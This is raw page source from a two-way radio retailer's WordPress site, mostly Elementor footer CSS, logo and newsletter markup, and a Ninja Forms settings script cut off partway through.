.elementor-element.elementor-element-02edb31 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-ce9772e > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-a7318c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-cf88609 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-cf88609{text-align:center;}.elementor-43730 .elementor-element.elementor-element-cf88609 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38b1b17.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e8b3023 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-bcf1511.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-0c0d31b > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38c62e3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-69fc1ef > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-d751644{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-d751644.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-5a8f762 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-071b77a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-071b77a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e4ef910 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bb40463 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-bb40463{padding:1.6rem 0rem 1.7rem 0rem;}.elementor-43730 .elementor-element.elementor-element-87f768e{color:#666666;}.elementor-43730 .elementor-element.elementor-element-0ffe46d{text-align:center;color:#666666;}.elementor-43730 .elementor-element.elementor-element-eb11aac{color:#666666;}@media(min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:9%;}.elementor-43730 .elementor-element.elementor-element-6b7e254{width:15%;}.elementor-43730 .elementor-element.elementor-element-59931c8{width:13%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:33%;}.elementor-43730 .elementor-element.elementor-element-d651fda{width:30%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:20%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:20%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:20%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:20%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:20%;}}@media(max-width:991px) and (min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:100%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:100%;}.elementor-43730 .elementor-element.elementor-element-2f6ee10{width:50%;}.elementor-43730 .elementor-element.elementor-element-8c86cf8{width:50%;}.elementor-43730 .elementor-element.elementor-element-7abcecf{width:50%;}.elementor-43730 .elementor-element.elementor-element-87ef738{width:50%;}.elementor-43730 .elementor-element.elementor-element-d48c9b0{width:50%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:33%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:33%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:33%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:50%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:50%;}.elementor-43730 .elementor-element.elementor-element-b731bbb{width:100%;}}@media(max-width:991px){.elementor-43730 .elementor-element.elementor-element-27ef3d0 > .elementor-element-populated{margin:0rem 0rem 2rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:center;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-95996f4 .social-icons{justify-content:flex-start;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:43%;}.elementor-43730 .elementor-element.elementor-element-6aa250b{margin-top:10px;margin-bottom:0px;}.elementor-43730 .elementor-element.elementor-element-7d3697e img{width:56%;}.elementor-43730 .elementor-element.elementor-element-7309b9e img{width:53%;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e828c32 img{width:60%;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:50px 0px 10px 0px;}}</style><style id="block_43730_css">.mx-290{max-width:290px}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.7rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97f";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.8rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}@media (max-width:1399px) and (min-width:576px){}.footer .custom-bottom{border-top:1px solid rgba(102,102,102,0.3)}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.5rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97e";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.3rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}.custom-footer .footer-links li a{color:#999}@media (max-width:1399px) and (min-width:576px){.footer .footer-top .elementor-column{width:50%}.footer .footer-top .elementor-column:last-child{width:100%}}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px;border-radius:3px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.8em}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:9px;font-size:12px}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{color:#999;background:#f4f4f4;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer-links a{letter-spacing:normal}.contact-info{list-style:none;margin:0;padding:0}.contact-info label{display:block;font-weight:600;color:#222}.contact-info .info a{color:#999}.custom-post .post-calendar{background:transparent;color:#444;border:2px solid #c2c2c2;min-width:4.5rem}.custom-post .post-day{font-size:16px}.custom-post .post-month{font-size:10px}.custom-post .post-title a{color:#666;font-weight:600}.footer .copyright{color:#666}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.5em}.footer-newsletter-section .wpcf7-form .btn:hover{background:#26c}.footer .copyright{color:#666}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:8px;font-weight:400}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{background:#2c2c2c;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.divide-line:after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:block;margin:0 auto;max-width:1400px;width:calc(100% - 40px);height:1px;background:#333}@media (max-width:479px){.divide-line:after{width:calc(100% - 30px)}}.contact-info label{color:#e1e1e1}.contact-info .widget-title{font-size:16px}.footer .widget ul li,.footer .menu li{font-weight:400}</style><div class="riode-block elementor elementor-43730" data-block-id="43730" data-elementor-id="43730" data-elementor-type="riode-block">		<div data-elementor-type="wp-post" data-elementor-id="43730" class="elementor elementor-43730" data-elementor-post-type="riode_template">
						
		<section		 class=" elementor-section elementor-top-section elementor-element elementor-element-23a3ac9 footer-newsletter-section divide-line elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a3ac9" data-element_type="section" id="ftr-rowxz1">
		
										<div class="elementor-container elementor-column-gap-no" >

				
														<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27ef3d0" data-id="27ef3d0" data-element_type="column" id="footer-abve-col01">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-c53d873 dce_masking-none elementor-widget elementor-widget-image" data-id="c53d873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img loading="lazy" width="708" height="849" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/DTWR_logo_2021_oulined.png" class="attachment-full size-full wp-image-128654" alt="" />								</a>
															</div>
				</div>
				
		<section		 class=" elementor-section elementor-inner-section elementor-element elementor-element-6aa250b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa250b" data-element_type="section">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1c4937" data-id="f1c4937" data-element_type="column" id="footer-logo-col01">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-7d3697e dce_masking-none elementor-widget elementor-widget-image" data-id="7d3697e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="459" height="123" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/radiosync-dtwr.png" class="attachment-large size-large wp-image-47828" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24447ea" data-id="24447ea" data-element_type="column" id="footer-logo-col02">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-7309b9e dce_masking-none elementor-widget elementor-widget-image" data-id="7309b9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1393" height="1393" src="https://discounttwo-wayradio.com/wp-content/uploads/2023/09/EEN-Certified-Reseller-Logo.png" class="attachment-large size-large wp-image-50029" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b7e254 elementor-hidden-tablet elementor-hidden-mobile" data-id="6b7e254" data-element_type="column" id="footer-abve-col02">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-e828c32 dce_masking-none elementor-widget elementor-widget-image" data-id="e828c32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/radio-sync/">
							<img loading="lazy" width="459" height="123" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/radiosync-dtwr.png" class="attachment-large size-large wp-image-47828" alt="" />								</a>
															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59931c8 elementor-hidden-tablet elementor-hidden-mobile" data-id="59931c8" data-element_type="column" id="footer-abve-col03">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-e92b349 dce_masking-none elementor-widget elementor-widget-image" data-id="e92b349" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1393" height="1393" src="https://discounttwo-wayradio.com/wp-content/uploads/2023/09/EEN-Certified-Reseller-Logo.png" class="attachment-full size-full wp-image-50029" alt="" />															</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f563559" data-id="f563559" data-element_type="column" id="footer-abve-col04" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-element elementor-element-738bfa8 elementor-widget elementor-widget-text-editor" data-id="738bfa8" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><strong>Subscribe to our Newsletter</strong></span><br /><span class="mb-0 mt-1">Get all the latest information, Sales and Offers.</span></p>								</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class="dce-visibility-element-hidden dce-visibility-original-content dce-visibility-event  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d651fda" data-id="d651fda" data-element_type="column" id="footer-abve-col05" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;,&quot;dce_visibility_event&quot;:&quot;click&quot;}">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-9820dc3 newsletter-form elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="9820dc3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Footer form","key":"","created_at":"2025-03-21 04:39:47","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":0,"wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":0,"cells":[{"order":0,"fields":["email"],"width":"100"}]},{"order":1,"cells":[{"order":0,"fields":["submit"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","succ